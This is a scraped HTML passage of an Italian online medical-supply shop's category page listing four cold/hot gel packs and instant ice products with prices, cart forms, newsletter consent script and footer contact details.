  <button
    class="btn-unstyle select-title"
    rel="nofollow"
    data-toggle="dropdown"
    aria-haspopup="true"
    aria-expanded="false">
    Prima i nuovi prodotti    <i class="material-icons float-xs-right">&#xE5C5;</i>
  </button>
  <div class="dropdown-menu">
          <a
        rel="nofollow"
        href="https://www.medicalmono.it/366-ghiaccio?order=product.position.asc"
        class="select-list js-search-link"
      >
        Rilevanza
      </a>
          <a
        rel="nofollow"
        href="https://www.medicalmono.it/366-ghiaccio?order=product.date_add.desc"
        class="select-list current js-search-link"
      >
        Prima i nuovi prodotti
      </a>
          <a
        rel="nofollow"
        href="https://www.medicalmono.it/366-ghiaccio?order=product.name.asc"
        class="select-list js-search-link"
      >
        Nome, dalla A alla Z
      </a>
          <a
        rel="nofollow"
        href="https://www.medicalmono.it/366-ghiaccio?order=product.name.desc"
        class="select-list js-search-link"
      >
        Nome, dalla Z alla A
      </a>
          <a
        rel="nofollow"
        href="https://www.medicalmono.it/366-ghiaccio?order=product.price.asc"
        class="select-list js-search-link"
      >
        Prezzo, dal più basso al più alto
      </a>
          <a
        rel="nofollow"
        href="https://www.medicalmono.it/366-ghiaccio?order=product.price.desc"
        class="select-list js-search-link"
      >
        Prezzo, dal più alto al più basso
      </a>
          <a
        rel="nofollow"
        href="https://www.medicalmono.it/366-ghiaccio?order=product.quantity.desc"
        class="select-list js-search-link"
      >
        Disponibile
      </a>
          <a
        rel="nofollow"
        href="https://www.medicalmono.it/366-ghiaccio?order=product.random.desc"
        class="select-list js-search-link"
      >
        Casuale
      </a>
      </div>
</div>
        

              </div>
    </div>
    <div class="col-sm-12 hidden-lg-up text-xs-center showing">
      Mostra 1-4 of 4 elementi
    </div>
  </div>
</div>
          
        </div>

        
          <div id="" class="hidden-sm-down">
            
          </div>
        

        <div>
          
            <div id="js-product-list">
  <div class="products">  
        

    
                           


<!-- Products list -->


<div  class="product_list grid  product-list-default ">
    <div class="row">
                    
            
            
                                       
            <div class="ajax_block_product col-sp-6 col-xs-6 col-sm-4 col-md-4 col-lg-3 col-xl-2-4
                 first-in-line                 last-line                 first-item-of-tablet-line                 first-item-of-mobile-line                                ">
                
                                                                                                <article class="product-miniature js-product-miniature" data-id-product="5827" data-id-product-attribute="2937" itemscope itemtype="http://schema.org/Product">
  <div class="thumbnail-container">
    <div class="product-image">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

      <a href="https://www.medicalmono.it/ghiaccio/5827-sacco-gel-caldo-freddo-thermpad-cm-13x14-cm.html" class="thumbnail product-thumbnail">
      <img
                  class="img-fluid"
          src = "https://www.medicalmono.it/1825-home_default/sacco-gel-caldo-freddo-thermpad-cm-13x14-cm.jpg"
                alt = "Sacco GEL CALDO/FREDDO THERMPAD - Varie Misure"
        data-full-size-image-url = "https://www.medicalmono.it/1825-large_default/sacco-gel-caldo-freddo-thermpad-cm-13x14-cm.jpg"
      >
              <span class="product-additional" data-idproduct="5827"></span>
          </a>
  
<div class="box-label">
  
      
</div>

<div class="highlighted-informations no-variants">
	
	  	
  </div>
<!-- @file modulesappagebuilderviewstemplatesfrontproductsfile_tpl -->

	<ul class="product-flags">
			</ul>

</div>
    <div class="product-meta">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

  <h3 class="h3 product-title dd" itemprop="name"><a href="https://www.medicalmono.it/ghiaccio/5827-2937-sacco-gel-caldo-freddo-thermpad-cm-13x14-cm.html#/971-misure_generico-cm_75x13_cm">Sacco GEL CALDO/FREDDO THERMPAD - Varie Misure</a></h3>

<div class="box-media">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

      <div class="product-price-and-shipping ">
      
      
      
      <span class="sr-only">Prezzo</span>
      <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
        <span itemprop="priceCurrency" content="EUR"></span><span itemprop="price" content="0.56">0,56 €</span>
      </span>

      

      
    </div>
  

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="button-container cart">
	<form action="https://www.medicalmono.it/carrello" method="post">
		<input type="hidden" name="token" value="d99f9d25dda88d69b64e41dfb700ca18">
		<input type="hidden" value="95" class="quantity_product quantity_product_5827" name="quantity_product">
		<input type="hidden" value="1" class="minimal_quantity minimal_quantity_5827" name="minimal_quantity">
		<input type="hidden" value="2937" class="id_product_attribute id_product_attribute_5827" name="id_product_attribute">
		<input type="hidden" value="5827" class="id_product" name="id_product">
		<input type="hidden" name="id_customization" value="" class="product_customization_id">
			
		<input type="hidden" class="input-group form-control qty qty_product qty_product_5827" name="qty" value="1" data-min="1">
		  <button class="btn btn-primary btn-product add-to-cart leo-bt-cart leo-bt-cart_5827" data-button-action="add-to-cart" type="submit">
			<span class="leo-loading cssload-speeding-wheel"></span>
			<span class="leo-bt-cart-content">
				<i class="icon-cart"></i>
				<span>Carrello</span>
			</span>
		</button>
	</form>
</div>


</div><div class="functional-buttons clearfix">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="wishlist">
			<a class="leo-wishlist-button btn-product btn" href="#" data-id-wishlist="" data-id-product="5827" data-id-product-attribute="2937" title="Lista dei desideri">
			<span class="leo-wishlist-bt-loading cssload-speeding-wheel"></span>
			<span class="leo-wishlist-bt-content">
				<i class="icon-wishlist"></i>
				<span>Lista dei desideri</span>
			</span>
		</a>
	</div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="compare">
	<a class="leo-compare-button btn-product btn" href="#" data-id-product="5827" title="Confrontare">
		<span class="leo-compare-bt-loading cssload-speeding-wheel"></span>
		<span class="leo-compare-bt-content">
			<i class="icon-compare"></i>
			<span>Confrontare</span>
		</span>
	</a>
</div>
</div>
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

</div>
  </div>
</article>

                                                            
            </div>
                    
            
            
                                       
            <div class="ajax_block_product col-sp-6 col-xs-6 col-sm-4 col-md-4 col-lg-3 col-xl-2-4
                                 last-line                                 last-item-of-mobile-line
                                                ">
                
                                                                                                <article class="product-miniature js-product-miniature" data-id-product="4510" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
  <div class="thumbnail-container">
    <div class="product-image">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

      <a href="https://www.medicalmono.it/ghiaccio/4510-duo-sac-freddo-caldo-cm-13x25-astuccio.html" class="thumbnail product-thumbnail">
      <img
                  class="img-fluid"
          src = "https://www.medicalmono.it/1398-home_default/duo-sac-freddo-caldo-cm-13x25-astuccio.jpg"
                alt = "Sacchetto Duo-Sac freddo/caldo - 2 Pezzi"
        data-full-size-image-url = "https://www.medicalmono.it/1398-large_default/duo-sac-freddo-caldo-cm-13x25-astuccio.jpg"
      >
              <span class="product-additional" data-idproduct="4510"></span>
          </a>
  
<div class="box-label">
  
      
</div>

<div class="highlighted-informations no-variants">
	
	  	
  </div>
<!-- @file modulesappagebuilderviewstemplatesfrontproductsfile_tpl -->

	<ul class="product-flags">
			</ul>

</div>
    <div class="product-meta">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

  <h3 class="h3 product-title dd" itemprop="name"><a href="https://www.medicalmono.it/ghiaccio/4510-duo-sac-freddo-caldo-cm-13x25-astuccio.html">Sacchetto Duo-Sac freddo/caldo - 2 Pezzi</a></h3>

<div class="box-media">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

      <div class="product-price-and-shipping ">
      
      
      
      <span class="sr-only">Prezzo</span>
      <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
        <span itemprop="priceCurrency" content="EUR"></span><span itemprop="price" content="12.42">12,42 €</span>
      </span>

      

      
    </div>
  

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="button-container cart">
	<form action="https://www.medicalmono.it/carrello" method="post">
		<input type="hidden" name="token" value="d99f9d25dda88d69b64e41dfb700ca18">
		<input type="hidden" value="8" class="quantity_product quantity_product_4510" name="quantity_product">
		<input type="hidden" value="1" class="minimal_quantity minimal_quantity_4510" name="minimal_quantity">
		<input type="hidden" value="0" class="id_product_attribute id_product_attribute_4510" name="id_product_attribute">
		<input type="hidden" value="4510" class="id_product" name="id_product">
		<input type="hidden" name="id_customization" value="" class="product_customization_id">
			
		<input type="hidden" class="input-group form-control qty qty_product qty_product_4510" name="qty" value="1" data-min="1">
		  <button class="btn btn-primary btn-product add-to-cart leo-bt-cart leo-bt-cart_4510" data-button-action="add-to-cart" type="submit">
			<span class="leo-loading cssload-speeding-wheel"></span>
			<span class="leo-bt-cart-content">
				<i class="icon-cart"></i>
				<span>Carrello</span>
			</span>
		</button>
	</form>
</div>


</div><div class="functional-buttons clearfix">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="wishlist">
			<a class="leo-wishlist-button btn-product btn" href="#" data-id-wishlist="" data-id-product="4510" data-id-product-attribute="0" title="Lista dei desideri">
			<span class="leo-wishlist-bt-loading cssload-speeding-wheel"></span>
			<span class="leo-wishlist-bt-content">
				<i class="icon-wishlist"></i>
				<span>Lista dei desideri</span>
			</span>
		</a>
	</div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="compare">
	<a class="leo-compare-button btn-product btn" href="#" data-id-product="4510" title="Confrontare">
		<span class="leo-compare-bt-loading cssload-speeding-wheel"></span>
		<span class="leo-compare-bt-content">
			<i class="icon-compare"></i>
			<span>Confrontare</span>
		</span>
	</a>
</div>
</div>
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

</div>
  </div>
</article>

                                                            
            </div>
                    
            
            
                                       
            <div class="ajax_block_product col-sp-6 col-xs-6 col-sm-4 col-md-4 col-lg-3 col-xl-2-4
                                 last-line                 last-item-of-tablet-line
                                 first-item-of-mobile-line                 last-mobile-line                ">
                
                                                                                                <article class="product-miniature js-product-miniature" data-id-product="1794" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
  <div class="thumbnail-container">
    <div class="product-image">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

      <a href="https://www.medicalmono.it/ghiaccio/1794-ghiaccio-istantaneo-in-busta-tnt.html" class="thumbnail product-thumbnail">
      <img
                  class="img-fluid"
          src = "https://www.medicalmono.it/1850-home_default/ghiaccio-istantaneo-in-busta-tnt.jpg"
                alt = "Ghiaccio istantaneo in busta TNT"
        data-full-size-image-url = "https://www.medicalmono.it/1850-large_default/ghiaccio-istantaneo-in-busta-tnt.jpg"
      >
              <span class="product-additional" data-idproduct="1794"></span>
          </a>
  
<div class="box-label">
  
      
</div>

<div class="highlighted-informations no-variants">
	
	  	
  </div>
<!-- @file modulesappagebuilderviewstemplatesfrontproductsfile_tpl -->

	<ul class="product-flags">
			</ul>

</div>
    <div class="product-meta">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

  <h3 class="h3 product-title dd" itemprop="name"><a href="https://www.medicalmono.it/ghiaccio/1794-ghiaccio-istantaneo-in-busta-tnt.html">Ghiaccio istantaneo in busta TNT</a></h3>

<div class="box-media">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

      <div class="product-price-and-shipping ">
      
      
      
      <span class="sr-only">Prezzo</span>
      <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
        <span itemprop="priceCurrency" content="EUR"></span><span itemprop="price" content="0.66">0,66 €</span>
      </span>

      

      
    </div>
  

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="button-container cart">
	<form action="https://www.medicalmono.it/carrello" method="post">
		<input type="hidden" name="token" value="d99f9d25dda88d69b64e41dfb700ca18">
		<input type="hidden" value="-286" class="quantity_product quantity_product_1794" name="quantity_product">
		<input type="hidden" value="1" class="minimal_quantity minimal_quantity_1794" name="minimal_quantity">
		<input type="hidden" value="0" class="id_product_attribute id_product_attribute_1794" name="id_product_attribute">
		<input type="hidden" value="1794" class="id_product" name="id_product">
		<input type="hidden" name="id_customization" value="" class="product_customization_id">
			
		<input type="hidden" class="input-group form-control qty qty_product qty_product_1794" name="qty" value="1" data-min="1">
		  <button class="btn btn-primary btn-product add-to-cart leo-bt-cart leo-bt-cart_1794" data-button-action="add-to-cart" type="submit">
			<span class="leo-loading cssload-speeding-wheel"></span>
			<span class="leo-bt-cart-content">
				<i class="icon-cart"></i>
				<span>Carrello</span>
			</span>
		</button>
	</form>
</div>


</div><div class="functional-buttons clearfix">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="wishlist">
			<a class="leo-wishlist-button btn-product btn" href="#" data-id-wishlist="" data-id-product="1794" data-id-product-attribute="0" title="Lista dei desideri">
			<span class="leo-wishlist-bt-loading cssload-speeding-wheel"></span>
			<span class="leo-wishlist-bt-content">
				<i class="icon-wishlist"></i>
				<span>Lista dei desideri</span>
			</span>
		</a>
	</div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="compare">
	<a class="leo-compare-button btn-product btn" href="#" data-id-product="1794" title="Confrontare">
		<span class="leo-compare-bt-loading cssload-speeding-wheel"></span>
		<span class="leo-compare-bt-content">
			<i class="icon-compare"></i>
			<span>Confrontare</span>
		</span>
	</a>
</div>
</div>
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

</div>
  </div>
</article>

                                                            
            </div>
                    
            
            
                                       
            <div class="ajax_block_product col-sp-6 col-xs-6 col-sm-4 col-md-4 col-lg-3 col-xl-2-4
                                 last-line                 first-item-of-tablet-line                 last-item-of-mobile-line
                                 last-mobile-line                ">
                
                                                                                                <article class="product-miniature js-product-miniature" data-id-product="1795" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
  <div class="thumbnail-container">
    <div class="product-image">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

      <a href="https://www.medicalmono.it/ghiaccio/1795-ghiaccio-spray-dispo-ice-400-ml.html" class="thumbnail product-thumbnail">
      <img
                  class="img-fluid"
          src = "https://www.medicalmono.it/179-home_default/ghiaccio-spray-dispo-ice-400-ml.jpg"
                alt = "Ghiaccio spray - 400 ml"
        data-full-size-image-url = "https://www.medicalmono.it/179-large_default/ghiaccio-spray-dispo-ice-400-ml.jpg"
      >
              <span class="product-additional" data-idproduct="1795"></span>
          </a>
  
<div class="box-label">
  
      
</div>

<div class="highlighted-informations no-variants">
	
	  	
  </div>
<!-- @file modulesappagebuilderviewstemplatesfrontproductsfile_tpl -->

	<ul class="product-flags">
			</ul>

</div>
    <div class="product-meta">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

  <h3 class="h3 product-title dd" itemprop="name"><a href="https://www.medicalmono.it/ghiaccio/1795-ghiaccio-spray-dispo-ice-400-ml.html">Ghiaccio spray - 400 ml</a></h3>

<div class="box-media">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

      <div class="product-price-and-shipping ">
      
      
      
      <span class="sr-only">Prezzo</span>
      <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
        <span itemprop="priceCurrency" content="EUR"></span><span itemprop="price" content="5.31">5,31 €</span>
      </span>

      

      
    </div>
  

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="button-container cart">
	<form action="https://www.medicalmono.it/carrello" method="post">
		<input type="hidden" name="token" value="d99f9d25dda88d69b64e41dfb700ca18">
		<input type="hidden" value="-40" class="quantity_product quantity_product_1795" name="quantity_product">
		<input type="hidden" value="1" class="minimal_quantity minimal_quantity_1795" name="minimal_quantity">
		<input type="hidden" value="0" class="id_product_attribute id_product_attribute_1795" name="id_product_attribute">
		<input type="hidden" value="1795" class="id_product" name="id_product">
		<input type="hidden" name="id_customization" value="" class="product_customization_id">
			
		<input type="hidden" class="input-group form-control qty qty_product qty_product_1795" name="qty" value="1" data-min="1">
		  <button class="btn btn-primary btn-product add-to-cart leo-bt-cart leo-bt-cart_1795" data-button-action="add-to-cart" type="submit">
			<span class="leo-loading cssload-speeding-wheel"></span>
			<span class="leo-bt-cart-content">
				<i class="icon-cart"></i>
				<span>Carrello</span>
			</span>
		</button>
	</form>
</div>


</div><div class="functional-buttons clearfix">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="wishlist">
			<a class="leo-wishlist-button btn-product btn" href="#" data-id-wishlist="" data-id-product="1795" data-id-product-attribute="0" title="Lista dei desideri">
			<span class="leo-wishlist-bt-loading cssload-speeding-wheel"></span>
			<span class="leo-wishlist-bt-content">
				<i class="icon-wishlist"></i>
				<span>Lista dei desideri</span>
			</span>
		</a>
	</div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="compare">
	<a class="leo-compare-button btn-product btn" href="#" data-id-product="1795" title="Confrontare">
		<span class="leo-compare-bt-loading cssload-speeding-wheel"></span>
		<span class="leo-compare-bt-content">
			<i class="icon-compare"></i>
			<span>Confrontare</span>
		</span>
	</a>
</div>
</div>
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

</div>
  </div>
</article>

                                                            
            </div>
            </div>
</div>
<script>
if (window.jQuery) {
    $(document).ready(function(){
        if (prestashop.page.page_name == 'category'){
            setDefaultListGrid();
        }
    });
}
</script>   
  </div>

  
    <nav class="pagination">
  <div class="col-xs-12 col-sm-12 col-md-6 col-lg-4 text-md-right text-xs-center showing">
    
      Mostra 1-4 of 4 elementi
    
  </div>
  <div class="col-xs-12 col-sm-12 col-md-6 col-lg-8 text-md-right text-xs-center">
    
         
  </div>
</nav>
  

  </div>
          
        </div>

        <div id="js-product-list-bottom">
          
            <div id="js-product-list-bottom"></div>
          
        </div>

          </section>

  </section>

    
  </div>


            
          </div>
        	      
      </section>

      <footer id="footer" class="footer-container">
        
          
  <div class="footer-top">
          <div class="inner"><!-- @file modules\appagebuilder\views\templates\hook\ApRow -->
<div class="wrapper"
>

<div class="box_newsletter">
    <div        class="row box-top-footer ApRow  has-bg bg-boxed"
                            style="background: no-repeat;"        data-bg_data=" no-repeat"        >
                                            <!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-4 col-lg-6 col-md-12 col-sm-12 col-xs-12 col-sp-12 left-top-footer ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApGeneral -->
<div     class="block titolo-box-nl ApHtml">
	            <h4 class="title_block"><span>promozioni e</span> offerte</h4>
                    <div class="block_content"><div>Iscriviti alla nostra newsletter e ricevi in anteprima</div></div>
    	</div>
    </div><!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-5 col-lg-6 col-md-12 col-sm-12 col-xs-12 col-sp-12 left-top-footer ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApModule -->
<div class="block_newsletter block">
  <div class="block_content">
    <div class="row">
      <div class="col-xs-12">
        <form action="https://www.medicalmono.it/#footer" method="post">
          <div class="input-wrapper">
            <input
              name="email"
              required
              type="email"
              value=""
              placeholder="Il tuo indirizzo di posta elettronica"
	      aria-labelledby="block-newsletter-label"
            >
          </div>
          <button
            class="btn btn-outline float-xs-right"
            name="submitNewsletter"
            type="submit"
            value="sottoscrivi"
          >
            <i class="fa fa-envelope"></i><span>sottoscrivi</span>
          </button>
          <input type="hidden" name="action" value="0">
        </form>
                          

<div id="gdpr_consent_191" class="gdpr_module_191">
    <span class="custom-checkbox">
        <label class="psgdpr_consent_message">
            <input id="psgdpr_consent_checkbox_191" name="psgdpr_consent_checkbox" type="checkbox" value="1" class="psgdpr_consent_checkboxes_191">
            <span><i class="material-icons rtl-no-flip checkbox-checked psgdpr_consent_icon"></i></span>
            <span class="text-white">Accetto le condizioni generali e la politica di riservatezza</span>        </label>
    </span>
</div>

<script type="text/javascript">
    var psgdpr_front_controller = "https://www.medicalmono.it/module/psgdpr/FrontAjaxGdpr";
    psgdpr_front_controller = psgdpr_front_controller.replace(/\amp;/g,'');
    var psgdpr_id_customer = "0";
    var psgdpr_customer_token = "da39a3ee5e6b4b0d3255bfef95601890afd80709";
    var psgdpr_id_guest = "0";
    var psgdpr_guest_token = "78364bf56b8f8f8206c130c2dd09fe0793f20df9";

    document.addEventListener('DOMContentLoaded', function() {
        let randomid = "191";
        let parentForm = $('.gdpr_module_' + randomid).closest('form');

        let toggleFormActive = function() {
            let parentForm = $('.gdpr_module_' + randomid).closest('form');
            let checkbox = $('#psgdpr_consent_checkbox_' + randomid);
            let element = $('.gdpr_module_' + randomid);
            let iLoopLimit = 0;

            // by default forms submit will be disabled, only will enable if agreement checkbox is checked
            if (element.prop('checked') != true) {
                element.prev('form').find('[type="submit"]').attr('disabled', 'disabled');
            }
            $(document).on("change" ,'.psgdpr_consent_checkboxes_' + randomid, function() {
                if ($(this).prop('checked') == true) {
                    $(this).closest('#gdpr_consent_191').prev('form').find('[type="submit"]').removeAttr('disabled');
                } else {
                    $(this).closest('#gdpr_consent_191').prev('form').find('[type="submit"]').attr('disabled', 'disabled');
                }

            });
        }

        // Triggered on page loading
        toggleFormActive();

        $(document).on('submit', parentForm, function(event) {
            $.ajax({
                data: 'POST',
                url: psgdpr_front_controller,
                data: {
                    ajax: true,
                    action: 'AddLog',
                    id_customer: psgdpr_id_customer,
                    customer_token: psgdpr_customer_token,
                    id_guest: psgdpr_id_guest,
                    guest_token: psgdpr_guest_token,
                    id_module: randomid,
                },
                error: function (err) {
                    console.log(err);
                }
            });
        });
    });
</script>


              </div>
    </div>
  </div>
</div>

    </div>            </div>
</div>
</div>
    </div>
      </div>


  <div class="footer-center">
          <div class="inner"><!-- @file modules\appagebuilder\views\templates\hook\ApRow -->
    <div        class="row box-center-footer ApRow  has-bg bg-boxed"
                            style="background: no-repeat;"        data-bg_data=" no-repeat"        >
                                            <!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-2-4 col-lg-3 col-md-4 col-sm-12 col-xs-12 col-sp-12  ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApGeneral -->
<div     class="block footer-col-1 ApHtml">
	            <h4 class="title_block">Servizio clienti</h4>
                    <div class="block_content"><p><span style="font-size: 14px; line-height: 20px; font-weight: 500;">Indirizzo: Via XXV Aprile 22<br />24050 Grassobbio (BG)</span></p><p><span style="font-size: 14px; line-height: 20px; font-weight: 500;">Email: web@medicalmono.it</span></p><p><span style="font-size: 14px; line-height: 20px; font-weight: 500;">Telefono: 035-4653174<br />Fax: 035-4997894</span></p><p><span style="font-size: 14px; line-height: 20px; font-weight: 500;">P.IVA IT03724230168 <br />REA BG-402910</span></p></div>
    	</div>
    </div><!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-2-4 col-lg-2 col-md-4 col-sm-12 col-xs-12 col-sp-12  ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApGeneral -->
<div     class="block footer-col-2 ApHtml">
	            <h4 class="title_block">Modalità di consegna</h4>
                    <div class="block_content"><div><p><img src="https://www.medicalmono.it/img/cms/ico-gls.png" width="51" height="50" style="float: left; margin-right: 10px; margin-bottom: 30px;" /></p></div><div><p><img src="https://www.medicalmono.it/img/cms/ico-bartolini.png" width="51" height="50" style="float: left; margin-right: 10px; margin-bottom: 30px;" /></p></div><div><p><img src="https://www.medicalmono.it/img/cms/ico-sda.png" width="51" height="50" style="float: left; margin-right: 10px; margin-bottom: 30px;" /></p></div><div><p><img src="https://www.medicalmono.it/img/cms/ico-fermo-point.png" width="54" height="53" style="float: left; margin-right: 10px; margin-bottom: 30px;" /></p></div></div>
    	</div><!-- @file modules\appagebuilder\views\templates\hook\ApGeneral -->
<div     class="block footer-col-2 pt-1 ApHtml">
	                    <div class="block_content"><div class="clearfix"></div><div><span style="font-size: 14px; line-height: 20px; font-weight: 500;"><strong>Medicalmono</strong> affida le tue spedizioni ai <strong>principali corrieri</strong> al fine di fornire le migliori garanzie in termini di consegna e di sicurezza.<br /><br />Inoltre, è possibile acquistare online e ritirare nel <strong>Fermo!Point</strong> più vicino a te!</span></div></div>
    	</div>
    </div><!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-2-4 col-lg-2 col-md-4 col-sm-12 col-xs-12 col-sp-12  ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApImageGallery -->
<div class="footer-col-3 ApImageGallery form_20145910270153044 widget ap-image-gallery">
	        <div class="widget-images block footer-col-3 ApImageGallery">
                <h4 class="title_block">
            Pagamenti sicuri
        </h4>
                        <div class="block_content clearfix">
                <div class="images-list clearfix">    
                <div class="row show_image">
                                     <div class="image-item  col-md-3 col-xs-4">
                        <a class="fancybox" data-fancybox-group="apimagegalleryform_20145910270153044" href= "/themes/leo_bicmart/assets/img/icone-pagamenti/ico-maetrso.png">
                            <img class="replace-2x img-fluid" src="/themes/leo_bicmart/assets/img/icone-pagamenti/ico-maetrso.png" alt=""/>
                    	</a>
                    </div>
                                        <div class="image-item  col-md-3 col-xs-4">
                        <a class="fancybox" data-fancybox-group="apimagegalleryform_20145910270153044" href= "/themes/leo_bicmart/assets/img/icone-pagamenti/ico-paypal.png">
                            <img class="replace-2x img-fluid" src="/themes/leo_bicmart/assets/img/icone-pagamenti/ico-paypal.png" alt=""/>
                    	</a>
                    </div>
                                        <div class="image-item  col-md-3 col-xs-4">
                        <a class="fancybox" data-fancybox-group="apimagegalleryform_20145910270153044" href= "/themes/leo_bicmart/assets/img/icone-pagamenti/ico-visa.png">
                            <img class="replace-2x img-fluid" src="/themes/leo_bicmart/assets/img/icone-pagamenti/ico-visa.png" alt=""/>
                    	</a>
                    </div>
                                    </div>
            </div>
        </div>
                
        <div class="alert alert-danger image_error" style="display:none"></div>
        <div class="image-template" style="display:none">
            <div class="image-item  col-md-3 col-xs-12">
                <a class="fancybox" data-fancybox-group="apimagegalleryform_20145910270153044" href= "/themes/leo_bicmart/assets/img/icone-pagamenti/ico-visa.png">
                    <img class="replace-2x img-fluid" src="/themes/leo_bicmart/assets/img/icone-pagamenti/ico-visa.png" alt=""/>
                </a>
            </div>
        </div>
            
    </div>
	    <script type="text/javascript">
        ap_list_functions.push(function(){
            $(".fancybox").fancybox({
                openEffect : 'none',
                closeEffect : 'none'
            });
        });
    </script>
        
</div>
    </div><!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-2-4 col-lg-2 col-md-4 col-sm-12 col-xs-12 col-sp-12  ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApBlockLink -->
            <div class="block ApLink footer-col-4 ApBlockLink">
                            <h4 class="title_block">
                    Informazioni
                </h4>
                        
                            <ul>
                                                            <li><a href="https://www.medicalmono.it/content/9-informazioni-generali" target="_self">- Informazioni Generali</a></li>
                                                                                <li><a href="https://www.medicalmono.it/content/8-azienda" target="_self">- Azienda</a></li>
                                                                                <li><a href="https://www.medicalmono.it/content/6-iva-disabili" target="_self">- Iva 4%</a></li>
                                                                                <li><a href="https://www.medicalmono.it/content/10-regali" target="_self">- Regali</a></li>
                                                                                <li><a href="https://www.medicalmono.it/content/12-raccolta-punti" target="_self">- Raccolta punti</a></li>
                                                                                <li><a href="https://www.medicalmono.it/content/11-faq" target="_self">- F.A.Q.</a></li>
                                                    </ul>
                    </div>
    
    </div><!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-2-4 col-lg-3 col-md-4 col-sm-12 col-xs-12 col-sp-12  ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApGeneral -->
<div     class="block footer-col-4 ApHtml">
	            <h4 class="title_block">Ci trovi anche su</h4>
                    <div class="block_content"><div style="text-align: center;"><span style="font-family: 'Open Sans', Arial, sans-serif; font-size: 14px; text-align: justify; background-color: #ffffff;"><a href="https://www.ebay.it/str/medicalmonosrl" target="_blank" rel="nofollow"><img src="https://www.medicalmono.it/img/cms/eBay-logo.png" width="120" height="58" /></a> <a href="https://www.amazon.it/s?me=A10CD7021IHGZX&marketplaceID=APJ6JRA9NG5V4" target="_blank" rel="nofollow"><img src="https://www.medicalmono.it/img/cms/Amazon-logo.png" width="128" height="58" /><br /><br /></a></span></div><div style="text-align: left;"><a href="https://it-it.facebook.com/medicalmono/"><span style="font-family: 'Open Sans', Arial, sans-serif; font-size: 14px; text-align: justify; background-color: #ffffff;"><img src="https://www.medicalmono.it/img/cms/Facebook_f_Logo_(with_gradient)-svg.png" alt="" width="55" height="55" style="display: block; margin-left: auto; margin-right: auto;" /></span></a></div></div>
    	</div>
    </div>            </div>
    

<style type="text/css">
                </style>
<script>
    var lcpWidgetInterval;
    var closePopupTimeout;
    var lzWidgetInterval;
    var paldeskInterval;
    var hubspotInterval;
    var arcuOptions;
            var arCuMessages = ["Hai bisogno di aiuto?"];
        var arCuLoop = false;
        var arCuCloseLastMessage = false;
        var arCuPromptClosed = false;
        var _arCuTimeOut = null;
        var arCuDelayFirst = 2000;
        var arCuTypingTime = 2000;
        var arCuMessageTime = 4000;
        var arCuClosedCookie = 0;
        var arcItems = [];
        window.addEventListener('load', function(){
        jQuery('#arcontactus').remove();
        var $arcuWidget = jQuery('<div>', {
            id: 'arcontactus'
        });
        jQuery('body').append($arcuWidget);
                    arCuClosedCookie = arCuGetCookie('arcu-closed');
                jQuery('#arcontactus').on('arcontactus.init', function(){
            jQuery('#arcontactus').addClass('arcuAnimated').addClass('bounceIn');
            setTimeout(function(){
                jQuery('#arcontactus').removeClass('bounceIn');
            }, 1000);
            var $key = $('<input>', {
                type: 'hidden',
                name: 'key',
                value: '2iN54MSI'
            });
            jQuery('#arcontactus .callback-countdown-block-phone form').append($key);
                    });
